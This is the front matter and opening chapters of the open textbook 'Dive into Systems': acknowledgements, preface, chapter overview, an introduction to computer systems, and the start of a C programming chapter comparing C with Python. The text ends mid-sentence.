Dive into Systems
Authors
Suzanne J. Matthews, Ph.D. — West Point
suzanne.matthews@westpoint.edu
Tia Newhall, Ph.D. — Swarthmore College
newhall@cs.swarthmore.edu
Kevin C. Webb, Ph.D. — Swarthmore College
kwebb@cs.swarthmore.edu
Book Version
Dive into Systems — Version 1.2
Copyright
© 2020 Dive into Systems, LLC
License: CC BY-NC-ND 4.0
This work is licensed under the Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International.

Disclaimer
The authors made every effort to ensure that the information in this book was correct. The programs in this book have been included for instructional purposes only. The authors do not offer any warranties with respect to the programs or contents of this book. The authors do not assume and hereby disclaim any liability to any party for any loss, damage, or disruption caused by errors or omissions, whether such errors or omissions result from negligence, accident, or any other cause.
The views expressed in this book are those of the authors and do not reflect the official policy or position of the Department of the Army, Department of Defense, or the U.S. Government.
Acknowledgements
The authors would like to acknowledge the following individuals for helping make Dive into Systems a success:
Formal Reviewers
Each chapter in Dive into Systems was peer-reviewed by several CS professors around the United States. We are extremely grateful to those faculty who served as formal reviewers. Your insight, time, and recommendations have improved the rigor and precision of Dive into Systems. Specifically, we would like to acknowledge the contributions of:
-
Jeannie Albrecht (Williams College) for her review and feedback on Chapter 15.
-
John Barr (Ithaca College) for his review and feedback on chapters 6, 7, and 8, and providing general advice for the x86_64 chapter.
-
Jon Bentley for providing review and feedback on section 5.1, including line-edits.
-
Anu G. Bourgeois (Georgia State University) for her review and feedback on Chapter 4.
-
Martina Barnas (Indiana University Bloomington) for her review and insightful feedback on Chapter 14, especially section 14.4.
-
David Bunde (Knox College) for his review, comments and suggestions on Chapter 14.
-
Stephen Carl (Sewanee: The University of the South) for his careful review and detailed feedback on chapters 6 and 7.
-
Bryan Chin (U.C. San Diego) for his insightful review of the ARM assembly chapter (chapter 9).
-
Amy Csizmar Dalal (Carleton College) for her review and feedback on Chapter 5.
-
Debzani Deb (Winston-Salem State University) for her review and feedback on Chapter 11.
-
Saturnino Garcia (University of San Diego) for his review and feedback on Chapter 5.
-
Tim Haines (University of Wisconsin) for his comments and review of Chapter 3.
-
Bill Jannen (Williams College) for his detailed review and insightful comments on Chapter 11.
-
Ben Marks (Swarthmore College) for comments on chapters 1 and 2.
-
Alexander Mentis (West Point) for insightful comments and line-edits of early drafts of this book.
-
Rick Ord (U.C. San Diego) for his review and suggested corrections for the Preface, and reviewing over 60% (!!) of the book, including chapters 0, 1, 2, 3, 4, 6, 7, 8 and 14. His feedback has helped us keep our notation and code consistent over the different chapters!
-
Joe Politz (U.C. San Diego) for his review and detailed suggestions for strengthening Chapter 12.
-
Brad Richards (University of Puget Sound) for his rapid feedback and suggestions for Chapter 12.
-
Kelly Shaw (Williams College) for her review and suggestions for Chapter 15.
-
Simon Sultana (Fresno Pacific University) for his review and suggested corrections for Chapter 1.
-
Cynthia Taylor (Oberlin College) for her review and suggested corrections of Chapter 13.
-
David Toth (Centre College) for his review and suggested corrections for Chapters 2 and 14.
-
Bryce Wiedenbeck (Davidson College) for his review and suggested corrections for Chapter 4.
-
Daniel Zingaro (University of Toronto Mississauga) for catching so many typos.
Additional Feedback
The following people caught random typos and other sundries. We are grateful for your help in finding typos!
-
Tanya Amert (Denison University)
-
Ihor Beliuha
-
Christiaan Biesterbosch
-
Daniel Canas (Wake Forest University)
-
Chien-Chung Shen (University of Delaware)
-
Vasanta Chaganti (Swarthmore College)
-
Stephen Checkoway (Oberlin College)
-
John DeGood (The College of New Jersey)
-
Joe Errey
-
Artin Farahani
-
Sat Garcia (University of San Diego)
-
Aaron Gember-Jacobson (Colgate University)
-
Stephen Gilbert
-
Arina Kazakova (Swarthmore College)
-
Deborah Knox (The College of New Jersey)
-
Kevin Lahey (Colgate University)
-
Raphael Matchen
-
Sivan Nachaum (Smith College)
-
Aline Normolye (Bryn Mawr College)
-
SaengMoung Park (Swarthmore College)
-
Rodrigo Piovezan (Swarthmore College)
-
Roy Ragsdale (West Point) who gave advice for restructuring the guessing game for the ARM buffer overflow exploit in chapter 9.
-
Zachary Robinson (Swarthmore College)
-
Joel Sommers (Colgate University)
-
Peter Stenger
-
Richard Weiss (Evergreen State College)
-
David Toth (Centre College)
-
Alyssa Zhang (Swarthmore College)
Early Adopters
An alpha release of Dive into Systems was piloted at West Point in Fall 2018; The beta release of the textbook was piloted at West Point and Swarthmore College in Spring 2019. In Fall 2019, Dive into Systems launched its Early Adopter Program, which enabled faculty around the United States to pilot the stable release of Dive into Systems at their institutions. The Early Adopter Program is a huge help to the authors, as it helps us get valuable insight into student and faculty experiences with the textbook. We use the feedback we receive to improve and strengthen the content of Dive into Systems, and are very thankful to everyone who completed our student and faculty surveys.
2019-2020 Early Adopters
The following individuals piloted Dive into Systems as a textbook at their institutions during the Fall 2019- Spring 2020 Academic Year:
-
John Barr (Ithaca College) - Computer Organization & Assembly Language (Comp 210)
-
Chris Branton (Drury University) - Computer Systems Concepts (CSCI 342)
-
Dick Brown (St. Olaf College) - Hardware Design (CSCI 241)
-
David Bunde (Knox College) - Introduction to Computing Systems (CS 214)
-
Bruce Char (Drexel University) - Systems Programming (CS 283)
-
Vasanta Chaganti (Swarthmore College) - Introduction to Computer Systems (CS 31)
-
Bryan Chin (U.C. San Diego) - Computer Organization and Systems Programming (CSE 30)
-
Stephen Carl (Sewanee: The University of the South) - Computer Systems and Organization (CSci 270)
-
John Dougherty (Haverford College) - Computer Organization (cs240)
-
John Foley (Smith College) - Operating Systems (CSC 262)
-
Elizabeth Johnson (Xavier University) - Programming in C
-
Alexander Kendrowitch (West Point) - Computer Organization (CS380)
-
Bill Kerney (Clovis Community College) - Assembly Programming (CSCI 45)
-
Deborah Knox (The College of New Jersey) - Computer Architecture (CSC 325)
-
Doug MacGregor (Western Colorado University) - Operating Systems/Architecture (CS 330)
-
Jeff Matocha (Ouachita Baptist University) - Computer Organization (CSCI 3093)
-
Keith Muller (U.C. San Diego) - Computer Organization and Systems Programming (CSE 30)
-
Crystal Peng (Park University) - Computer Architecture (CS 319)
-
Leo Porter (U.C. San Diego) - Introduction to Computer Architecture (CSE 141)
-
Lauren Provost (Simmons University) - Computer Architecture and Organization (CS 226)
-
Kathleen Riley (Bryn Mawr College) - Principles of Computer Organization (CMSC B240)
-
Roger Shore (High Point University) - Computer Systems (CSC-2410)
-
Tony Tong (Wheaton College, Norton MA) - Advanced Topics in Computer Science: Parallel and Distributed Computing (COMP 398)
-
Brian Toone (Samford University) - Computer Organization and Architecture (COSC 305)
-
David Toth (Centre College) - Systems Programming (CSC 280)
-
Bryce Wiedenbeck (Davidson College) - Computer Organization (CSC 250)
-
Richard Weiss (The Evergreen State College) - Computer Science Foundations: Computer Architecture (CSF)
Preface
In today’s world, much emphasis is placed on learning to code, and programming is touted as a golden ticket to a successful life. Despite all the code boot camps and programming being taught in elementary schools, the computer itself is often treated as an afterthought — it’s increasingly becoming invisible in the discussions of raising the next generations of computer scientists.
The purpose of this book is to give readers a gentle yet accessible introduction to computer systems. To write effective programs, programmers must understand a computer’s underlying subsystems and architecture. However, the expense of modern textbooks often limits their availability to the set of students that can afford them. This free online textbook seeks to make computer systems concepts accessible to everyone. It is targeted toward students with an introductory knowledge of computer science who have some familiarity with Python. If you’re looking for a free book to introduce you to basic computing principles in Python, we encourage you to read How To Think Like a Computer Scientist with Python first.
If you’re ready to proceed, please come in — the water is warm!
What This Book Is About
Our book is titled Dive into Systems and is meant to be a gentle introduction to topics in computer systems, including C programming, architecture fundamentals, assembly language, and multithreading. The ocean metaphor is very fitting for computer systems. As modern life is thought to have risen from the depths of the primordial ocean, so has modern programming risen from the design and construction of early computer architecture. The first programmers studied the hardware diagrams of the first computers to create the first programs.
Yet as life (and computing) began to wander away from the oceans from which they emerged, the ocean began to be perceived as a foreboding and dangerous place, inhabited by monsters. Ancient navigators used to place pictures of sea monsters and other mythical creatures in the uncharted waters. Here be dragons, the text would warn. Likewise, as computing has wandered ever further away from its machine-level origins, computer systems topics have often emerged as personal dragons for many computing students.
In writing this book, we hope to encourage students to take a gentle dive into computer systems topics. Even though the sea may look like a dark and dangerous place from above, there is a beautiful and remarkable world to be discovered for those who choose to peer just below the surface. So too can a student gain a greater appreciation for computing by looking below the code and examining the architectural reef below.
We are not trying to throw you into the open ocean here. Our book assumes only a CS1 knowledge and is designed to be a first exposure to many computer systems topics. We cover topics such as C programming, logic gates, binary, assembly, the memory hierarchy, threading, and parallelism. Our chapters are written to be as independent as possible, with the goal of being widely applicable to a broad range of courses.
Lastly, a major goal for us writing this book is for it to be freely available. We want our book to be a living document, peer reviewed by the computing community, and evolving as our field continues to evolve. If you have feedback for us, please drop us a line. We would love to hear from you!
Ways to Use This Book
Our textbook covers a broad range of topics related to computer systems, specifically targeting intermediate-level courses such as introduction to computer systems or computer organization. It can also be used to provide background reading for upper-level courses such as operating systems, compilers, parallel and distributed computing, and computer architecture.
This textbook is not designed to provide complete coverage of all systems topics. It does not include advanced or full coverage of operating systems, computer architecture, or parallel and distributed computing topics, nor is it designed to be used in place of textbooks devoted to advanced coverage of these topics in upper-level courses. Instead, it focuses on introducing computer systems, common themes in systems in the context of understanding how a computer runs a program, and how to design programs to run efficiently on systems. The topic coverage provides a common knowledge base and skill set for more advanced study in systems topics.
Our book’s topics can be viewed as a vertical slice through a computer. At the lowest layer we discuss binary representation of programs and circuits designed to store and execute programs, building up a simple CPU from basic gates that can execute program instructions. At the next layer we introduce the operating system, focusing on its support for running programs and for managing computer hardware, particularly on the mechanisms of implementing multiprogramming and virtual memory support. At the highest layer, we present the C programming language and how it maps to low-level code, how to design efficient code, compiler optimizations, and parallel computing. A reader of the entire book will gain a basic understanding of how a program written in C (and Pthreads) executes on a computer and, based on this understanding, will know some ways in which they can change the structure of their program to improve its performance.

Although as a whole the book provides a vertical slice through the computer, the book chapters are written as independently as possible so that an instructor can mix and match chapters for their particular needs. The chapter dependency graph is shown below, though individual sections within chapters may not have as deep a dependency hierarchy as the entire chapter.
Summary of Chapter Topics
-
Chapter 0, Introduction: Introduction to computer systems and some tips for reading this book.
-
Chapter 1, Introduction to C Programming: Covers C programming basics, including compiling and running C programs. We assume readers of this book have had an introduction to programming in some programming language. We compare example C syntax to Python syntax so that readers familiar with Python can see how they may translate. However, Python programming experience is not necessary for reading or understanding this chapter.
-
Chapter 2, A Deeper Dive into C: Covers most of the C language, notably pointers and dynamic memory. We also elaborate on topics from Chapter 1 in more detail and discuss some advanced C features.
-
Chapter 3, C Debugging Tools: Covers common C debugging tools (GDB and Valgrind) and illustrates how they can be used to debug a variety of applications.
-
Chapter 4, Binary and Data Representation: Covers encoding data into binary, binary representation of C types, arithmetic operations on binary data, and arithmetic overflow.
-
Chapter 5, Gates, Circuits, and Computer Architecture: Covers the von Neumann architecture from logic gates to the construction of a basic CPU. We characterize clock-driven execution and the stages of instruction execution though arithmetic, storage, and control circuits. We also briefly introduce pipelining, some modern architecture features, and a short history of computer architecture.
-
Chapters 6-10, Assembly Programming: Covers translating C into assembly code from basic arithmetic expressions to functions, the stack, and array and
structaccess. In three separate chapters we cover assembly from three different instruction set architectures: 32-bit x86, 64-bit x86, and 64-bit ARM. -
Chapter 11, Storage and the Memory Hierarchy: Covers storage devices, the memory hierarchy and its effects on program performance, locality, caching, and the Cachegrind profiling tool.
-
Chapter 12, Code Optimization: Covers compiler optimizations, designing programs with performance in mind, tips for code optimization, and quantitatively measuring a program’s performance.
-
Chapter 13, Operating Systems: Covers core operating system abstractions and the mechanisms behind them. We primarily focus on processes, virtual memory, and interprocess communication (IPC).
-
Chapter 14, Shared Memory Parallelism: Covers multicore processors, threads and Pthreads programming, synchronization, race conditions, and deadlock. This chapter includes some advanced topics on measuring parallel performance (speed-up, efficiency, Amdahl’s law), thread safety, and cache coherence.
-
Chapter 15, Advanced Parallel Systems and Programming Models: Introduces the basics of distributed memory systems and the Message Passing Interface (MPI), hardware accelerators and CUDA, and cloud computing and MapReduce.
Example Uses of This Book
Dive into Systems can be used as a primary textbook for courses that introduce computer systems topics, or individual chapters can be used to provide background information in courses that cover topics in more depth.
As examples from the authors' two institutions, we have been using it as the primary textbook for two different intermediate-level courses:
-
Introduction To Computer Systems at Swarthmore College. Chapter ordering: 4, 1 (some 3), 5, 6, 7, 10, 2 (more 3), 11, 13, 14.
-
Computer Organization at West Point. Chapter ordering: 1, 4, 2 (some 3), 6, 7, 10, 11, 12, 13, 14, 15.
Additionally, we use individual chapters as background reading in many of our upper-level courses, including:
| Upper-level Course Topic | Chapters for Background Readings |
|---|---|
Architecture |
5, 11 |
Compilers |
6, 7, 8, 9, 10, 11, 12 |
Database Systems |
11, 14, 15 |
Networking |
4, 13, 14 |
Operating Systems |
11, 13, 14 |
Parallel and Distributed Systems |
11, 13, 14, 15 |
Finally, Chapters 2 and 3 are used as C programming and debugging references in many of our courses.
Available Online
The free online version of our textbook is available at https://diveintosystems.org/.
0. Introduction
Dive into the fabulous world of computer systems! Understanding what a computer system is and how it runs your programs can help you to design code that runs efficiently and that can make the best use of the power of the underlying system. In this book, we take you on a journey through computer systems. You will learn how your program written in a high-level programming language (we use C) executes on a computer. You will learn how program instructions translate into binary and how circuits execute their binary encoding. You will learn how an operating system manages programs running on the system. You will learn how to write programs that can make use of multicore computers. Throughout, you will learn how to evaluate the systems costs associated with program code and how to design programs to run efficiently.
What Is a Computer System?

A computer system combines the computer hardware and special system software that together make the computer usable by users and programs. Specifically, a computer system has the following components (see Figure 1):
-
Input/output (IO) ports enable the computer to take information from its environment and display it back to the user in some meaningful way.
-
A central processing unit (CPU) runs instructions and computes data and memory addresses.
-
Random access memory (RAM) stores the data and instructions of running programs. The data and instructions in RAM are typically lost when the computer system loses power.
-
Secondary storage devices like hard disks store programs and data even when power is not actively being provided to the computer.
-
An operating system (OS) software layer lies between the hardware of the computer and the software that a user runs on the computer. The OS implements programming abstractions and interfaces that enable users to easily run and interact with programs on the system. It also manages the underlying hardware resources and controls how and when programs execute. The OS implements abstractions, policies, and mechanisms to ensure that multiple programs can simultaneously run on the system in an efficient, protected, and seamless manner.
The first four of these define the computer hardware component of a computer system. The last item (the operating system) represents the main software part of the computer system. There may be additional software layers on top of an OS that provide other interfaces to users of the system (e.g., libraries). However, the OS is the core system software that we focus on in this book.
We focus specifically on computer systems that have the following qualities:
-
They are general purpose, meaning that their function is not tailored to any specific application.
-
They are reprogrammable, meaning that they support running a different program without modifying the computer hardware or system software.
To this end, many devices that may "compute" in some form do not fall into the category of a computer system. Calculators, for example, typically have a processor, limited amounts of memory, and I/O capability. However, calculators typically do not have an operating system (advanced graphing calculators like the TI-89 are a notable exception to this rule), do not have secondary storage, and are not general purpose.
Another example that bears mentioning is the microcontroller, a type of integrated circuit that has many of the same capabilities as a computer. Microcontrollers are often embedded in other devices (such as toys, medical devices, cars, and appliances), where they control a specific automatic function. Although microcontrollers are general purpose, reprogrammable, contain a processor, internal memory, secondary storage, and are I/O capable, they lack an operating system. A microcontroller is designed to boot and run a single specific program until it loses power. For this reason, a microcontroller does not fit our definition of a computer system.
What Do Modern Computer Systems Look Like?
Now that we have established what a computer system is (and isn’t), let’s discuss what computer systems typically look like. Figure 2 depicts two types of computer hardware systems (excluding peripherals): a desktop computer (left) and a laptop computer (right). A U.S. quarter on each device gives the reader an idea of the size of each unit.

Notice that both contain the same hardware components, though some of the components may have a smaller form factor or be more compact. The DVD/CD bay of the desktop was moved to the side to show the hard drive underneath — the two units are stacked on top of each other. A dedicated power supply helps provide the desktop power.
In contrast, the laptop is flatter and more compact (note that the quarter in this picture appears a bit bigger). The laptop has a battery and its components tend to be smaller. In both the desktop and the laptop, the CPU is obscured by a heavyweight CPU fan, which helps keep the CPU at a reasonable operating temperature. If the components overheat, they can become permanently damaged. Both units have dual inline memory modules (DIMM) for their RAM units. Notice that laptop memory modules are significantly smaller than desktop modules.
In terms of weight and power consumption, desktop computers typically consume 100 - 400 W of power and typically weigh anywhere from 5 to 20 pounds. A laptop typically consumes 50 - 100 W of power and uses an external charger to supplement the battery as needed.
The trend in computer hardware design is toward smaller and more compact devices. Figure 3 depicts a Raspberry Pi single-board computer. A single-board computer (SBC) is a device in which the entirety of the computer is printed on a single circuit board.

The Raspberry Pi SBC contains a system-on-a-chip (SoC) processor with integrated RAM and CPU, which encompasses much of the laptop and desktop hardware shown in Figure 2. Unlike laptop and desktop systems, the Raspberry Pi is roughly the size of a credit card, weighs 1.5 ounces (about a slice of bread), and consumes about 5 W of power. The SoC technology found on the Raspberry Pi is also commonly found in smartphones. In fact, the smartphone is another example of a computer system!
Lastly, all of the aforementioned computer systems (Raspberry Pi and smartphones included) have multicore processors. In other words, their CPUs are capable of executing multiple programs simultaneously. We refer to this simultaneous execution as parallel execution. Basic multicore programming is covered in Chapter 14 of this book.
All of these different types of computer hardware systems can run one or more general purpose operating systems, such as macOS, Windows, or Unix. A general-purpose operating system manages the underlying computer hardware and provides an interface for users to run any program on the computer. Together these different types of computer hardware running different general-purpose operating systems make up a computer system.
What You Will Learn In This Book
By the end of this book, you will know the following:
How a computer runs a program: You will be able to describe, in detail, how a program expressed in a high-level programming language gets executed by the low-level circuitry of the computer hardware. Specifically, you will know:
-
how program data gets encoded into binary and how the hardware performs arithmetic on it
-
how a compiler translates C programs into assembly and binary machine code (assembly is the human-readable form of binary machine code)
-
how a CPU executes binary instructions on binary program data, from basic logic gates to complex circuits that store values, perform arithmetic, and control program execution
-
how the OS implements the interface for users to run programs on the system and how it controls program execution on the system while managing the system’s resources.
How to evaluate systems costs associated with a program’s performance: A program runs slowly for a number of reasons. It could be a bad algorithm choice or simply bad choices on how your program uses system resources. You will understand the Memory Hierarchy and its effects on program performance, and the operating systems costs associated with program performance. You will also learn some valuable tips for code optimization. Ultimately, you will be able to design programs that use system resources efficiently, and you will know how to evaluate the systems costs associated with program execution.
How to leverage the power of parallel computers with parallel programming: Taking advantage of parallel computing is important in today’s multicore world. You will learn to exploit the multiple cores on your CPU to make your program run faster. You will know the basics of multicore hardware, the OS’s thread abstraction, and issues related to multithreaded parallel program execution. You will have experience with parallel program design and writing multithreaded parallel programs using the POSIX thread library (Pthreads). You will also have an introduction to other types of parallel systems and parallel programming models.
Along the way, you will also learn many other important details about computer systems, including how they are designed and how they work. You will learn important themes in systems design and techniques for evaluating the performance of systems and programs. You’ll also master important skills, including C and assembly programming and debugging.
Getting Started with This Book
A few notes about languages, book notation, and recommendations for getting started reading this book:
Linux, C, and the GNU Compiler
We use the C programming language in examples throughout the book. C is a high-level programming language like Java and Python, but it is less abstracted from the underlying computer system than many other high-level languages. As a result, C is the language of choice for programmers who want more control over how their program executes on the computer system.
The code and examples in this book are compiled using the GNU C Compiler (GCC) and run on the Linux operating system. Although not the most common mainstream OS, Linux is the dominant OS on supercomputing systems and is arguably the most commonly used OS by computer scientists.
Linux is also free and open source, which contributes to its popular use in these settings. A working knowledge of Linux is an asset to all students in computing. Similarly, GCC is arguably the most common C compiler in use today. As a result, we use Linux and GCC in our examples. However, other Unix systems and compilers have similar interfaces and functionality.
In this book, we encourage you to type along with the listed examples. Linux commands appear in blocks like the following:
$
The $ represents the command prompt. If you see a box that looks
like
$ uname -a
this is an indication to type uname -a on the command line. Make sure that
you don’t type the $ sign!
The output of a command is usually shown directly after the command in a command line listing.
As an example, try typing in uname -a. The output of this command varies from system to
system. Sample output for a 64-bit system is shown here.
$ uname -a
Linux Fawkes 4.4.0-171-generic #200-Ubuntu SMP Tue Dec 3 11:04:55 UTC 2019
x86_64 x86_64 x86_64 GNU/Linux
The uname command prints out information about a particular system. The -a flag prints out all relevant information associated with the system
in the following order:
-
The kernel name of the system (in this case Linux)
-
The hostname of the machine (e.g., Fawkes)
-
The kernel release (e.g., 4.4.0-171-generic)
-
The kernel version (e.g., #200-Ubuntu SMP Tue Dec 3 11:04:55 UTC 2019)
-
The machine hardware (e.g., x86_64)
-
The type of processor (e.g., x86_64)
-
The hardware platform (e.g., x86_64)
-
The operating system name (e.g., GNU/Linux)
You can learn more about the uname command or any other Linux command by prefacing the command with man,
as shown here:
$ man uname
This command brings up the manual page associated with the uname command. To quit out of this interface,
press the q key.
While a detailed coverage of Linux is beyond the scope of this book, readers can get a good introduction in the online Appendix 2 - Using UNIX. There are also several online resources that can give readers a good overview. One recommendation is "The Linux Command Line"1.
Other Types of Notation and Callouts
Aside from the command line and code snippets, we use several other types of "callouts" to represent content in this book.
The first is the aside. Asides are meant to provide additional context to the text, usually historical. Here’s a sample aside:
The second type of callout we use in this text is the note. Notes are used to highlight important information, such as the use of certain types of notation or suggestions on how to digest certain information. A sample note is shown below:
|
How to do the readings in this book
As a student, it is important to do the readings in the textbook. Notice that we say "do" the readings, not simply "read" the readings. To "read" a text typically implies passively imbibing words off a page. We encourage students to take a more active approach. If you see a code example, try typing it in! It’s OK if you type in something wrong, or get errors; that’s the best way to learn! In computing, errors are not failures — they are simply experience. |
The last type of callout that students should pay specific attention to is the warning. The authors use warnings to highlight things that are common "gotchas" or a common cause of consternation among our own students. Although all warnings may not be equally valuable to all students, we recommend that you review warnings to avoid common pitfalls whenever possible. A sample warning is shown here:
|
This book contains puns
The authors (especially the first author) are fond of puns and musical parodies related to computing (and not necessarily good ones). Adverse reactions to the authors' sense of humor may include (but are not limited to) eye-rolling, exasperated sighs, and forehead slapping. |
If you are ready to get started, please continue on to the first chapter as we dive into the wonderful world of C. If you already know some C programming, you may want to start with Chapter 4 on binary representation, or continue with more advanced C programming in Chapter 2.
We hope you enjoy your journey with us!
References
-
William Shotts. "The Linux Command Line", LinuxCommand.org, https://linuxcommand.org/
1. By the C, by the C, by the Beautiful C
"By the Beautiful Sea", Carroll and Atteridge, 1914
This chapter presents an overview of C programming written for students who have some experience programming in another language. It’s specifically written for Python programmers and uses a few Python examples for comparison purposes (Appendix 1 is a version of Chapter 1 for Java programmers). However, it should be useful as an introduction to C programming for anyone with basic programming experience in any language.
C is a high-level programming language like other languages you might know,
such as Python, Java, Ruby, or C++. It’s an imperative and a procedural
programming language, which means that a C program is expressed as a sequence
of statements (steps) for the computer to execute and that C programs are
structured as a set of functions (procedures). Every C program must have at
least one function, the main function, which contains the set of statements
that execute when the program begins.
The C programming language is less abstracted from the computer’s machine language than some other languages with which you might be familiar. This means that C doesn’t have support for object-oriented programming (like Python, Java, and C++) or have a rich set of high-level programming abstractions (such as strings, lists, and dictionaries in Python). As a result, if you want to use a dictionary data structure in your C program, you need to implement it yourself, as opposed to just importing the one that is part of the programming language (as in Python).
C’s lack of high-level abstractions might make it seem like a less appealing programming language to use. However, being less abstracted from the underlying machine makes C easier for a programmer to see and understand the relationship between a program’s code and the computer’s execution of it. C programmers retain more control over how their programs execute on the hardware, and they can write code that runs more efficiently than equivalent code written using the higher-level abstractions provided by other programming languages. In particular, they have more control over how their programs manage memory, which can have a significant impact on performance. Thus, C remains the de facto language for computer systems programming where low-level control and efficiency are crucial.
We use C in this book because of its expressiveness of program control and its relatively straightforward translation to assembly and machine code that a computer executes. This chapter introduces programming in C, beginning with an overview of its features. Chapter 2 then describes C’s features in more detail.
1.1. Getting Started Programming in C
Let’s start by looking at a "hello world" program that includes an example of
calling a function from the math library. In Table 1 we compare the C
version of this program to the Python version. The C version might be put in a
file named hello.c (.c is the suffix convention for C source code files),
whereas the Python version might be in a file named hello.py.
| Python version (hello.py) | C version (hello.c) |
|---|---|
|
|
Notice that both versions of this program have similar structure and language constructs, albeit with different language syntax. In particular:
Comments:
-
In Python, multiline comments begin and end with
''', and single-line comments begin with#. -
In C, multiline comments begin with
/*and end with*/, and single-line comments begin with//.
Importing library code:
-
In Python, libraries are included (imported) using
import. -
In C, libraries are included (imported) using
#include. All#includestatements appear at the top of the program, outside of function bodies.
Blocks:
-
In Python, indentation denotes a block.
-
In C, blocks (for example, function, loop, and conditional bodies) start with
{and end with}.
The main function:
-
In Python,
def main():defines the main function. -
In C,
int main(void){ }defines the main function. Themainfunction returns a value of typeint, which is C’s name for specifying the signed integer type (signed integers are values like -3, 0, 1234). Themainfunction returns theintvalue 0 to signify running to completion without error. Thevoidmeans it doesn’t expect to receive a parameter. Future sections show howmaincan take parameters to receive command line arguments.
Statements:
-
In Python, each statement is on a separate line.
-
In C, each statement ends with a semicolon
;. In C, statements must be within the body of some function (inmainin this example).
Output:
-
In Python, the
